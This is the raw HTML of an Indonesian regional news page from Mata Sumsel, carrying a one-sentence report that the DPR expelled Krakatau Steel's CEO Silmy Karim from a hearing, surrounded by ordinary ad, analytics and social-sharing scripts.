src="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" alt=""/> </a> <a class="td-header-logo td-sticky-mobile" href="https://matasumsel.com/"> <img class="td-retina-data" data-retina="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" src="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" alt=""/> </a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-45945"><a href="https://matasumsel.com/">BERANDA</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15779"><a href="https://matasumsel.com/wisata">MATA SUMSEL WISATA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-689"><a href="https://matasumsel.com/category/nasional/">NASIONAL</a></li><li class="menu-item menu-item-type- menu-item-object-custom td-menu-item td-normal-menu menu-item-481"><a href="#">DAERAH</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-690"><a href="#">KATEGORI</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-730"><a href="https://matasumsel.com/category/ekonomi/">EKONOMI</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-732"><a href="https://matasumsel.com/category/ekonomi/investasi/">INVESTASI</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-733"><a href="https://matasumsel.com/category/ekonomi/perdagangan/">PERDAGANGAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-731"><a href="https://matasumsel.com/category/ekonomi/industri/">INDUSTRI</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-684"><a href="https://matasumsel.com/category/politik/">POLITIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-734"><a href="https://matasumsel.com/category/lingkungan/">LINGKUNGAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-686"><a href="https://matasumsel.com/category/olahraga/">OLAHRAGA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-687"><a href="https://matasumsel.com/category/tech/">TEKNOLOGI</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-685"><a href="https://matasumsel.com/category/kesehatan/">KESEHATAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-729"><a href="https://matasumsel.com/category/lifestyle/">GAYA HIDUP</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-921"><a href="#">LAYANAN MASYARAKAT</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-795"><a href="http://bapenda.sumselprov.go.id/index.php/page/info_pajak_online">INFO PAJAK KENDARAAN</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-806"><a href="https://matasumsel.com/covid/">SELF TEST CORONA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-793"><a href="https://matasumsel.com/situasi-virus-corona-nasional/">SUMATERA SELATAN TANGGAP COVID-19</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-922"><a href="https://southsumatratourism.com/">SUMSEL TOURISM</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15365"><a href="https://matasumsel.com/redaktur/">REDAKSI</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://matasumsel.com/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-container td-post-template-default"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-10745" class="post-10745 post type-post status-publish format-standard hentry category-ekonomi category-industri category-investasi category-nasional category-perdagangan" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://matasumsel.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Ekonomi" class="entry-crumb" href="https://matasumsel.com/category/ekonomi/">Ekonomi</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kronologi DPR Usir Bos Krakatau Steel</span></div><ul class="td-category"><li class="entry-category"><a  href="https://matasumsel.com/category/ekonomi/">Ekonomi</a></li><li class="entry-category"><a  href="https://matasumsel.com/category/ekonomi/industri/">Industri</a></li><li class="entry-category"><a  href="https://matasumsel.com/category/ekonomi/investasi/">Investasi</a></li><li class="entry-category"><a  href="https://matasumsel.com/category/nasional/">Nasional</a></li><li class="entry-category"><a  href="https://matasumsel.com/category/ekonomi/perdagangan/">Perdagangan</a></li></ul><header><h1 class="entry-title">Kronologi DPR Usir Bos Krakatau Steel</h1><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" >14/02/2022</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-10745">91</span></div></div></header></div><div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmatasumsel.com%2F2022%2F02%2F14%2Fkronologi-dpr-usir-bos-krakatau-steel%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Kronologi+DPR+Usir+Bos+Krakatau+Steel&url=https%3A%2F%2Fmatasumsel.com%2F2022%2F02%2F14%2Fkronologi-dpr-usir-bos-krakatau-steel%2F&via=Mata+Sumsel"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://matasumsel.com/2022/02/14/kronologi-dpr-usir-bos-krakatau-steel/&amp;media=&description=Kronologi+DPR+Usir+Bos+Krakatau+Steel"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Kronologi+DPR+Usir+Bos+Krakatau+Steel %0A%0A https://matasumsel.com/2022/02/14/kronologi-dpr-usir-bos-krakatau-steel/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-post-content td-pb-padding-side">  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_2_628 td_block_template_1"> <script type="text/javascript">var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }</script> </div> DPR mengusir Direktur Utama Krakatau Steel Silmy Karim saat rapat dengar pendapat dengan direksi BUMN tersebut. Berikut kronologinya.
  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_3_272 td_block_template_1"> <script type="text/javascript">var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }</script> </div></div><footer><div class="td-post-source-tags td-pb-padding-side"></div><div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://matasumsel.com/2022/02/14/kronologi-dpr-usir-bos-krakatau-steel/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmatasumsel.com%2F2022%2F02%2F14%2Fkronologi-dpr-usir-bos-krakatau-steel%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Kronologi+DPR+Usir+Bos+Krakatau+Steel&url=https%3A%2F%2Fmatasumsel.com%2F2022%2F02%2F14%2Fkronologi-dpr-usir-bos-krakatau-steel%2F&via=Mata+Sumsel"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://matasumsel.com/2022/02/14/kronologi-dpr-usir-bos-krakatau-steel/&amp;media=&description=Kronologi+DPR+Usir+Bos+Krakatau+Steel"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Kronologi+DPR+Usir+Bos+Krakatau+Steel %0A%0A https://matasumsel.com/2022/02/14/kronologi-dpr-usir-bos-krakatau-steel/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://matasumsel.com/author/cnn-indonesia-berita-terkini-ekonomi/">CNN Indonesia | Berita Terkini Ekonomi</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="CNN Indonesia | Berita Terkini Ekonomi"></span><meta itemprop="datePublished" content="2022-02-15T06:31:22+07:00"><meta itemprop="dateModified" content="2022-02-15T06:31:22+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://matasumsel.com/2022/02/14/kronologi-dpr-usir-bos-krakatau-steel/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png"></span><meta itemprop="name" content="Mata Sumsel"></span><meta itemprop="headline " content="Kronologi DPR Usir Bos Krakatau Steel"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://matasumsel.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span></footer></article>  <script>var block_tdi_4_247 = new tdBlock();
block_tdi_4_247.id = "tdi_4_247";
block_tdi_4_247.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_247","td_column_number":3,"live_filter_cur_post_id":10745,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_247","tdc_css_class_style":"tdi_4_247_rand_style"}';
block_tdi_4_247.td_column_number = "3";
block_tdi_4_247.block_type = "td_block_related_posts";
block_tdi_4_247.post_count = "3";
block_tdi_4_247.found_posts = "10647";
block_tdi_4_247.header_color = "";
block_tdi_4_247.ajax_pagination_infinite_stop = "";
block_tdi_4_247.max_num_pages = "3549";
tdBlocksArray.push(block_tdi_4_247);</script><div class="td_block_wrap td_block_related_posts tdi_4_247 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_247" ><h4 class="td-related-title"><a id="tdi_5_090" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_247" href="#">RELATED ARTICLES</a><a id="tdi_6_668" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_247" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_4_247 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://matasumsel.com/2023/11/30/acara-puncak-hari-jadi-al-jamiyatul-washliyah-ke-93-dukungan-terhadap-palestina-dan-himbauan-netralitas-penyelenggara-pemilu-dan-asn-di-2024/" rel="bookmark" class="td-image-wrap" title="Acara Puncak Hari Jadi Al Jam’iyatul Washliyah ke-93: Dukungan Terhadap Palestina dan Himbauan Netralitas Penyelenggara Pemilu dan ASN di 2024"><img class="entry-thumb" src="" alt="" title="Acara Puncak Hari Jadi Al Jam’iyatul Washliyah ke-93: Dukungan Terhadap Palestina dan Himbauan Netralitas Penyelenggara Pemilu dan ASN di 2024" data-type="image_tag" data-img-url="https://matasumsel.com/wp-content/uploads/2023/11/alwas-238x178.jpg"  width="238" height="178" /></a></div> <a href="https://matasumsel.com/category/nasional/" class="td-post-category">Nasional</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://matasumsel.com/2023/11/30/acara-puncak-hari-jadi-al-jamiyatul-washliyah-ke-93-dukungan-terhadap-palestina-dan-himbauan-netralitas-penyelenggara-pemilu-dan-asn-di-2024/" rel="bookmark" title="Acara Puncak Hari Jadi Al Jam’iyatul Washliyah ke-93: Dukungan Terhadap Palestina dan Himbauan Netralitas Penyelenggara Pemilu dan ASN di 2024">Acara Puncak Hari Jadi Al Jam’iyatul Washliyah ke-93: Dukungan Terhadap Palestina dan Himbauan Netralitas Penyelenggara Pemilu dan ASN di 2024</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://matasumsel.com/2023/05/29/keindahan-pantai-villa-kencana-boalemo-gorontalo/" rel="bookmark" class="td-image-wrap" title="Keindahan Pantai Villa Kencana Boalemo Gorontalo"><img class="entry-thumb" src="" alt="" title="Keindahan Pantai Villa Kencana Boalemo Gorontalo" data-type="image_tag" data-img-url="https://matasumsel.com/wp-content/uploads/2023/05/pantai-villa-kencana-boalemo-gorontalo-3_169-1-238x178.jpeg"  width="238" height="178" /></a></div> <a href="https://matasumsel.com/category/wisata/destinasi-wisata/" class="td-post-category">destinasi wisata</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://matasumsel.com/2023/05/29/keindahan-pantai-villa-kencana-boalemo-gorontalo/" rel="bookmark" title="Keindahan Pantai Villa Kencana Boalemo Gorontalo">Keindahan Pantai Villa Kencana Boalemo Gorontalo</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://matasumsel.com/2023/05/23/st010-diserbu-investor-bris-sebar-dividen-rp426-miliar/" rel="bookmark" class="td-image-wrap" title="ST010 Diserbu Investor, BRIS Sebar Dividen Rp426 Miliar"><img class="entry-thumb" src="" alt="" title="ST010 Diserbu Investor, BRIS Sebar Dividen Rp426 Miliar" data-type="image_tag" data-img-url="https://matasumsel.com/wp-content/uploads/2023/05/saham-238x178.jpeg"  width="238" height="178" /></a></div> <a href="https://matasumsel.com/category/ekonomi/" class="td-post-category">Ekonomi</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://matasumsel.com/2023/05/23/st010-diserbu-investor-bris-sebar-dividen-rp426-miliar/" rel="bookmark" title="ST010 Diserbu Investor, BRIS Sebar Dividen Rp426 Miliar">ST010 Diserbu Investor, BRIS Sebar Dividen Rp426 Miliar</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_247" data-td_block_id="tdi_4_247"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_247" data-td_block_id="tdi_4_247"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside class="td_block_template_1 widget widget_block"><rssapp-carousel id="_kjO067XalsCnfwdG"></rssapp-carousel> <script src="https://link.jatra.my.id/v1/carousel.js" type="text/javascript" async></script> </aside><aside class="td_block_template_1 widget matas-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6330865797886305" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-6330865797886305" 
data-ad-slot="9288127513" 
data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </aside><aside class="td_block_template_1 widget widget_recent_entries"><h4 class="block-title"><span>Berita Terbaru</span></h4><ul><li> <a href="https://matasumsel.com/2023/11/30/acara-puncak-hari-jadi-al-jamiyatul-washliyah-ke-93-dukungan-terhadap-palestina-dan-himbauan-netralitas-penyelenggara-pemilu-dan-asn-di-2024/">Acara Puncak Hari Jadi Al Jam’iyatul Washliyah ke-93: Dukungan Terhadap Palestina dan Himbauan Netralitas Penyelenggara Pemilu dan ASN di 2024</a> <span class="post-date">30/11/2023</span></li><li> <a href="https://matasumsel.com/2023/08/30/al-washliyah-kota-palembang-bersama-kormi-sumsel-bantu-1000-bibit-di-oku-selatan/">Al-Washliyah Kota Palembang bersama Kormi Sumsel Bantu 1000 Bibit di OKU Selatan</a> <span class="post-date">30/08/2023</span></li><li> <a href="https://matasumsel.com/2023/08/30/baru-di-lantik-al-washliyah-kota-gaspol-bedah-rumah-marbot-masjid/">Baru di lantik, Al-Washliyah Kota GASPOL bedah rumah Marbot Masjid</a> <span class="post-date">30/08/2023</span></li><li> <a href="https://matasumsel.com/2023/08/12/pelantikan-pengurus-al-washliyah-sumsel-berikan-bibit-pohon-sebagai-penghijauan-sumsel/">Pelantikan pengurus Al Washliyah Sumsel, Berikan bibit pohon sebagai penghijauan Sumsel</a> <span class="post-date">12/08/2023</span></li><li> <a href="https://matasumsel.com/2023/06/14/inkai-2/">Syaiful Bakhri AR Kembali PIMPIN INKAI SUMSEL</a> <span class="post-date">14/06/2023</span></li><li> <a href="https://matasumsel.com/2023/06/09/fokku-berbagi-program-rutin-warga-komering/">FOKKU berbagi, program rutin warga komering</a> <span class="post-date">09/06/2023</span></li><li> <a href="https://matasumsel.com/2023/05/29/keindahan-pantai-villa-kencana-boalemo-gorontalo/">Keindahan Pantai Villa Kencana Boalemo Gorontalo</a> <span class="post-date">29/05/2023</span></li><li> <a href="https://matasumsel.com/2023/05/23/sumsel-jadikan-parade-mobil-hias-simbol-pembangunan-dan-budaya-daerah/">Sumsel jadikan parade mobil hias simbol pembangunan dan budaya daerah</a> <span class="post-date">23/05/2023</span></li></ul></aside><aside class="td_block_template_1 widget matas-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6330865797886305" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-6330865797886305" 
data-ad-slot="9288127513" 
data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </aside></div></div></div></div></div><div class="td-container td-footer-instagram-container"><div class="td-instagram-user"><h4 class="td-footer-instagram-title td-container-border"> Follow us on Instagram <a class="td-footer-instagram-user-link" href="https://www.instagram.com/mata.sumsel" target="_blank">@mata.sumsel</a></h4></div><div class="td_block_wrap td_block_instagram tdi_7_993 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_993" ><div id=tdi_7_993 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1">Error decoding the Instagram API json</div></div></div><div class="td-footer-container td-container td-footer-template-10"><aside class="td_block_template_1 widget widget_block"><link href='https://cmn.my.id/frame' rel='stylesheet' type='text/css'/><div class='iframe'><iframe src='https://go.cyber.or.id/footer'/></div></aside><div class="footer-social-wrap td-social-style2 td-footer-full"></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"></div></div></div></div></div></div> <script>(function(){var advanced_ads_ga_UID="G-P2DXMJ89EL",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons-float-left-center post-10745 post  simplesocialbuttons-slide-no-animation"> <button class="simplesocial-fb-share" target="_blank" data-href="https://www.facebook.com/sharer/sharer.php?u=https://matasumsel.com/2022/02/14/kronologi-dpr-usir-bos-krakatau-steel/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button> <button onclick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share" data-href="https://web.whatsapp.com/send?text=https://matasumsel.com/2022/02/14/kronologi-dpr-usir-bos-krakatau-steel/"><span class="simplesocialtxt">WhatsApp</span></button> <button onclick="javascript:window.print();return false;" class="simplesocial-print-share" ><span class="simplesocialtxt">Print</span></button><div class="fb-like ssb-fb-like" data-href="https://matasumsel.com/2022/02/14/kronologi-dpr-usir-bos-krakatau-steel/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div></div><div id="fb-root"></div> <script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>  <noscript> <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5MQ4T9S" height="0" width="0" style="display:none;visibility:hidden"></iframe> </noscript>  <script type="text/javascript">window.WPCOM_sharing_counts = {"https:\/\/matasumsel.com\/2022\/02\/14\/kronologi-dpr-usir-bos-krakatau-steel\/":10745};</script> <script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.1.9' async='async' id='remote_sdk-js'></script> <script type='text/javascript' id='sharing-js-js-extra'>var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};</script> <script type='text/javascript' id='sharing-js-js-after'>var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();</script> <!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->
 <script></script> <script src='https://stats.wp.com/e-202604.js' defer></script> <script>_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'144824302',post:'10745',tz:'7',srv:'matasumsel.com',j:'1:11.8.6'} ]);
		_stq.push([ 'clickTrackerInit', '144824302', '10745' ]);</script> <script defer src="https://matasumsel.com/wp-content/cache/autoptimize/js/autoptimize_4ab6fadc12ed5f2de789a382c70b18ad.js"></script></body></html>

--- FILE ---
